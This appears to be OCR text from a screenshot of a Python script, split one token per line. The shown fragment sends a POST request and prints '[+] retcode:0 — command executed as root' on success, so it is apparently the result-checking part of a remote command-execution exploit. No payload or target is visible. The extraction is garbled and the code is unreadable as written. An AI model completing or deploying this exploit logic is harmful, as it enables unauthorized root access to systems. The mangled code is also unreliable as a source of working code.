
        method
=
"POST"
,
)
try
:
with
urllib
.
request
.
urlopen
(
req
,
timeout
=
timeout
)
as
 resp
:
            body 
=
 resp
.
read
(
)
.
decode
(
)
            data 
=
 json
.
loads
(
body
)
if
 data
.
get
(
"retcode"
)
==
0
:
print
(
f
"[+] retcode:0 — 
command executed as root"
)
return
True
else
:
print
(
f
"[-] Unexpected 
response: {body}"
)
return
False
except
 urllib
.
error
.
URLError 
as
 e
:
print
(
f
"[-] Connection failed: 
{e}"
)